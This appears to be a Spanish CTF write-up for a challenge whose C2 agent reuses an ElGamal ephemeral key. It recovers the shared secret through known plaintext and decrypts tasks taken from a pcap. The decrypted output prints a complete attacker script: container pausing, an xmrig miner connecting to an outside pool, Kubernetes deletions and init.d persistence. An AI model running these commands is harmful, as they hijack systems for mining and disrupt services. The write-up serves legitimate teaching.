if __name__ == "__main__":
main()
El criptosistema es ElGamal, implementado en encryption.py:
from Crypto.Util.number import bytes_to_long, long_to_bytes, inverse
from base64 import b64encode, b64decode
import random
class ElGamal:
def __init__(self):
self.g = 10
self.q = 855098176053225973412431085960229957742579395452812393691307482513933863589834014555492084425723928938458815455293344705952604659276623264708067070331
self.h = 503261725767163645816647683654078455498654844869971762391249577031304598398963627308520614235127555024152461204399730504489081405546606977229017057765
self.s = None
self.y = random.randint(2, self.q)
# This was used for self.h generation
def generateKey(self) -> int:
x = random.randint(2, self.q)
return pow(self.g, x, self.q)
def encrypt(self, m: int) -> str:
s = pow(self.h, self.y, self.q)
c1 = pow(self.g, self.y, self.q)
c2 = (s * m) % self.q
c1 = b64encode(long_to_bytes(c1)).decode()
c2 = b64encode(long_to_bytes(c2)).decode()
return c1 + "|" + c2
def decrypt(self, ct: str) -> str:
c1, c2 = ct.split("|")
c1 = bytes_to_long(b64decode(c1))
c2 = bytes_to_long(b64decode(c2))
s = pow(c1, self.y, self.q)
s = pow(self.h, self.y, self.q)
m = (c2 * inverse(s, self.q)) % self.q
return long_to_bytes(m)
También se nos proporciona una captura de red llamada traffic.pcapng que se puede analizar con Wireshark:

Análisis de código fuente
En agent.py podemos ver que el programa recupera la clave del servidor utilizando la función getKey y establece el.y al valor recibido:
# ...
def getKey():
data = requests.get(HOST + "/key").json()
print("Fetched the key!")
key = data["key"]
key = b64decode(key)
key = bytes_to_long(key)
return key
# ...
def main():
key = getKey()
sleep(10)
el.y = key
# ...
Es solo una petición web, pero no se puede encontrar en la captura de Wireshark (como lo indica la descripción del reto).
Después de eso, el agente usa establishedConnection:
def establishedSession():
response = requests.get(HOST + "/tasks")
if response.status_code == 200:
encrypted_task = response.text
task = decryptTask(encrypted_task)
if task == "Session established":
return True
return False
Esta función toma texto cifrado del servidor (usando el endpoint /tasks) y si se descifra a "Sesión establecida", devuelve True.
Después de eso, el agente continúa solicitando textos cifrado de /tasks, los descifra y los ejecuta usando subprocess.popen. Los resultados se devuelven con una petición POST a /results.
Hay muchas peticiones HTTP en el archivo de captura de red:

El fallo de seguridad
Mientras aprendía sobre ElGamal en Wikipedia vi algo extraño en el reto.
La clave pública consiste en los valores encryption.py. Luego, para cifrar, se deben realizar los siguientes cálculos:
- Escoger un entero aleatorio
tal que - Calcular
, que es el secreto compartido - Calcular
- Calcular
, donde es el mensaje en texto claro en formato decimal
Y el texto cifrado es
Note that if one knows both the ciphertext
and the plaintext , one can easily find the shared secret , since . Therefore, a new and hence a new is generated for every message to improve security. For this reason, is also called an ephemeral key.
En el reto no actualiza el valor de /tasks el payload tiene la forma c1|c2, y la primera parte es la misma en todas las respuestas:

Dado que sabemos que el primer mensaje es "Session established" (de lo contrario, no habría más peticiones), podemos encontrar el secreto compartido
$ python3 -q
>>> from pwn import b64d
>>> from Crypto.Util.number import bytes_to_long, long_to_bytes
>>>
>>> q = 855098176053225973412431085960229957742579395452812393691307482513933863589834014555492084425723928938458815455293344705952604659276623264708067070331
>>> m = bytes_to_long(b'Session established')
>>>
>>> ct = '43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|EtJdz4TGpsPRxpCfSU1EzHCdn7dwx/wM5ddhCA4PpiGZTUpytbe6qYbNgrtJNmB3aTGCMiaxFr1jQfjtonk='
>>> _, c2 = map(bytes_to_long, map(b64d, ct.split('|')))
>>> s = c2 * pow(m, -1, q) % q
Con este secreto
>>> ct = '43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|ApmwM0ox37numDswK1IMAD5I9sD1OLnV4hCEtv6+j/2kF0wIZeckbfZNas/wczb85jEhV8cmRpgRfOy8SYGu'
>>> _, c2 = map(bytes_to_long, map(b64d, ct.split('|')))
>>> m = c2 * pow(s, -1, q) % q
>>> long_to_bytes(m)
b'touch /opt/f.sh'
>>>
>>> ct = '43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|zfdAT+azces+LVK57G+oYrdBA9/A30LMnAFhVG5T21jkLgDRayGHw1yilT90GJ9a0wSsfNbxsmJPqqo1B1U='
>>> _, c2 = map(bytes_to_long, map(b64d, ct.split('|')))
>>> m = pow(s, -1, q) * c2 % q
>>> long_to_bytes(m)
b"echo '#!/bin/bash' >> /opt/f.sh"
Automatizando el proceso de descifrado
Dado que hay muchos valores, usemos tshark para extraer los textos cifrados:
$ tshark -r traffic.pcapng -O http -Tfields -e http.file_data | grep -E '.{20,}' | head
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|EtJdz4TGpsPRxpCfSU1EzHCdn7dwx/wM5ddhCA4PpiGZTUpytbe6qYbNgrtJNmB3aTGCMiaxFr1jQfjtonk=
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|ApmwM0ox37numDswK1IMAD5I9sD1OLnV4hCEtv6+j/2kF0wIZeckbfZNas/wczb85jEhV8cmRpgRfOy8SYGu
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|zfdAT+azces+LVK57G+oYrdBA9/A30LMnAFhVG5T21jkLgDRayGHw1yilT90GJ9a0wSsfNbxsmJPqqo1B1U=
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|AhTIGaZxjVa/UARA76g2ECDoeAUvC0btVMnRo0/HxyS7E0MqmyyJcSttPf9kfGjbN06FrFj56NJrILbGf4K2
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|RHOqLQjEjbID7TyPTp+p/OOznHzyuNI9QaLj8F2/vAZpCDUK1//yFaJO78UwjjgzcQWY9yv2hkgY8ACge/c=
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|AQZrbR9r7dO+CdPHp8I4SgDP/0MOA0NkvWWcaDImB5HPhubKGbNS9OnNcs2ShdXXJ9+pygF7M1hBgIWWuZYR
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|exHMS0Jj51CnO2Ai2lES3P7Upsfvi33Km/GZ3I0XbAo2aqs4xnNoRaLtV0DwcjI/MgRar2UGSoPTt3oJGu0=
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|2x692eZegFskxXnptM8btDeLb0S2foSlo1iKV09bNXWZUuIyzfcYrR3mX0SP9UBeNOz8eRFOwPy2K0Lyc2A=
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|gQ83O8Sg19BC4HnMFEknUGHQGOMyGFRX22UUe1YB1yZtYx+aAq6n/4M0gl/GpWZvXURqfaERc25o9Tg2pFE=
43zIOhk1ayUoiAXipAm3tdNPwgyzIhZjRUcRc7fw5PiSUN1b3ICzHEFbNhiti2aB2jdvs4uYHUqN1YdZtyY=|exHMS0Jj51CnO2Ai2lES3P7Upsfvi33Km/GZ3I0XbAo2aqs4xnNoRaLtV0DwcjI/MgRar2UGSoPTt3oJGu0=
$ tshark -r traffic.pcapng -O http -Tfields -e http.file_data | grep -oE '\|.*' | head
|EtJdz4TGpsPRxpCfSU1EzHCdn7dwx/wM5ddhCA4PpiGZTUpytbe6qYbNgrtJNmB3aTGCMiaxFr1jQfjtonk=
|ApmwM0ox37numDswK1IMAD5I9sD1OLnV4hCEtv6+j/2kF0wIZeckbfZNas/wczb85jEhV8cmRpgRfOy8SYGu
|zfdAT+azces+LVK57G+oYrdBA9/A30LMnAFhVG5T21jkLgDRayGHw1yilT90GJ9a0wSsfNbxsmJPqqo1B1U=
|AhTIGaZxjVa/UARA76g2ECDoeAUvC0btVMnRo0/HxyS7E0MqmyyJcSttPf9kfGjbN06FrFj56NJrILbGf4K2
|RHOqLQjEjbID7TyPTp+p/OOznHzyuNI9QaLj8F2/vAZpCDUK1//yFaJO78UwjjgzcQWY9yv2hkgY8ACge/c=
|AQZrbR9r7dO+CdPHp8I4SgDP/0MOA0NkvWWcaDImB5HPhubKGbNS9OnNcs2ShdXXJ9+pygF7M1hBgIWWuZYR
|exHMS0Jj51CnO2Ai2lES3P7Upsfvi33Km/GZ3I0XbAo2aqs4xnNoRaLtV0DwcjI/MgRar2UGSoPTt3oJGu0=
|2x692eZegFskxXnptM8btDeLb0S2foSlo1iKV09bNXWZUuIyzfcYrR3mX0SP9UBeNOz8eRFOwPy2K0Lyc2A=
|gQ83O8Sg19BC4HnMFEknUGHQGOMyGFRX22UUe1YB1yZtYx+aAq6n/4M0gl/GpWZvXURqfaERc25o9Tg2pFE=
|exHMS0Jj51CnO2Ai2lES3P7Upsfvi33Km/GZ3I0XbAo2aqs4xnNoRaLtV0DwcjI/MgRar2UGSoPTt3oJGu0=
$ tshark -r traffic.pcapng -O http -Tfields -e http.file_data | grep -oE '\|.*' | cut -c 2- | head
EtJdz4TGpsPRxpCfSU1EzHCdn7dwx/wM5ddhCA4PpiGZTUpytbe6qYbNgrtJNmB3aTGCMiaxFr1jQfjtonk=
ApmwM0ox37numDswK1IMAD5I9sD1OLnV4hCEtv6+j/2kF0wIZeckbfZNas/wczb85jEhV8cmRpgRfOy8SYGu
zfdAT+azces+LVK57G+oYrdBA9/A30LMnAFhVG5T21jkLgDRayGHw1yilT90GJ9a0wSsfNbxsmJPqqo1B1U=
AhTIGaZxjVa/UARA76g2ECDoeAUvC0btVMnRo0/HxyS7E0MqmyyJcSttPf9kfGjbN06FrFj56NJrILbGf4K2
RHOqLQjEjbID7TyPTp+p/OOznHzyuNI9QaLj8F2/vAZpCDUK1//yFaJO78UwjjgzcQWY9yv2hkgY8ACge/c=
AQZrbR9r7dO+CdPHp8I4SgDP/0MOA0NkvWWcaDImB5HPhubKGbNS9OnNcs2ShdXXJ9+pygF7M1hBgIWWuZYR
exHMS0Jj51CnO2Ai2lES3P7Upsfvi33Km/GZ3I0XbAo2aqs4xnNoRaLtV0DwcjI/MgRar2UGSoPTt3oJGu0=
2x692eZegFskxXnptM8btDeLb0S2foSlo1iKV09bNXWZUuIyzfcYrR3mX0SP9UBeNOz8eRFOwPy2K0Lyc2A=
gQ83O8Sg19BC4HnMFEknUGHQGOMyGFRX22UUe1YB1yZtYx+aAq6n/4M0gl/GpWZvXURqfaERc25o9Tg2pFE=
exHMS0Jj51CnO2Ai2lES3P7Upsfvi33Km/GZ3I0XbAo2aqs4xnNoRaLtV0DwcjI/MgRar2UGSoPTt3oJGu0=
$ tshark -r traffic.pcapng -O http -Tfields -e http.file_data | grep -oE '\|.*' | cut -c 2- > ciphertexts.txt
Ahora, usemos un script en Python para descifrar todos los valores anteriores, utilizando el primero para encontrar
#!/usr/bin/env python3
from pwn import b64d
from Crypto.Util.number import bytes_to_long, long_to_bytes
def main():
with open('ciphertexts.txt') as f:
c2s = list(map(bytes_to_long, map(b64d, f.readlines())))
q = 855098176053225973412431085960229957742579395452812393691307482513933863589834014555492084425723928938458815455293344705952604659276623264708067070331
m = bytes_to_long(b'Session established')
s = c2s[0] * pow(m, -1, q) % q
for c2 in c2s[1:]:
m = c2 * pow(s, -1, q) % q
print(long_to_bytes(m).decode())
if __name__ == '__main__':
main()
$ python3 solve.py
touch /opt/f.sh
echo '#!/bin/bash' >> /opt/f.sh
echo '(' >> /opt/f.sh
echo -n 'docker pause `docker ps ' >> /opt/f.sh
echo -n '| grep kube-apis ' >> /opt/f.sh
echo -n '| awk "{print $1}"`;' >> /opt/f.sh
echo -n '
docker pause `docker ps ' >> /opt/f.sh
echo -n '| grep nginx78 ' >> /opt/f.sh
echo -n '| awk "{print $1}"`;' >> /opt/f.sh
echo -n '
docker run --name sosmseww ' >> /opt/f.sh
echo -n '--restart unless-stopped ' >> /opt/f.sh
echo -n '--read-only ' >> /opt/f.sh
echo -n '-m 50M bitnn/alpine-xmrig ' >> /opt/f.sh
echo -n '-o stratum+tcp://xmr' >> /opt/f.sh
echo -n '.crypto-pool.fr:3333 ' >> /opt/f.sh
echo -n '-u "HTB{n3ve2_u53_' >> /opt/f.sh
echo -n '7h3_54m3_k3y:)}" ' >> /opt/f.sh
echo -n '-p x -k --donate-level=1;' >> /opt/f.sh
echo -n '
kubectl delete ' >> /opt/f.sh
echo -n '$(kubectl --server=aaa ' >> /opt/f.sh
echo -n 'get all ' >> /opt/f.sh
echo -n '| grep "nginx78-" ' >> /opt/f.sh
echo -n '| awk "{print $1}")' >> /opt/f.sh
echo -n '
)' >> /opt/f.sh
echo -n '
docker run ' >> /opt/f.sh
echo -n 'docker123321/cron' >> /opt/f.sh
chmod +x /opt/f.sh
touch /etc/init.d/bad-init-d
echo '#!/bin/sh' >> /etc/init.d/bad-init-d
echo -n 'do_start()' >> /etc/init.d/bad-init-d
echo -n '
{' >> /etc/init.d/bad-init-d
echo -n '
' >> /etc/init.d/bad-init-d
echo -n 'start-stop-daemon ' >> /etc/init.d/bad-init-d
echo -n '--start ' >> /etc/init.d/bad-init-d
echo -n '
' >> /etc/init.d/bad-init-d
echo -n '--pidfile ' >> /etc/init.d/bad-init-d
echo -n '/var/run/init-' >> /etc/init.d/bad-init-d
echo -n 'daemon.pid ' >> /etc/init.d/bad-init-d
echo -n '
' >> /etc/init.d/bad-init-d
echo -n '--exec ' >> /etc/init.d/bad-init-d
echo -n '/opt/f.sh ' >> /etc/init.d/bad-init-d
echo -n '
' >> /etc/init.d/bad-init-d
echo -n '|| return 2' >> /etc/init.d/bad-init-d
echo -n '
}' >> /etc/init.d/bad-init-d
echo -n '
case "$1" in' >> /etc/init.d/bad-init-d
echo ' start)' >> /etc/init.d/bad-init-d
echo ' ;;' >> /etc/init.d/bad-init-d
echo 'esac' >> /etc/init.d/bad-init-d
chmod +x /etc/init.d/bad-init-d
Flag
La flag aparece en la lista de comandos anteriores: HTB{n3ve2_u53_7h3_54m3_k3y:)}.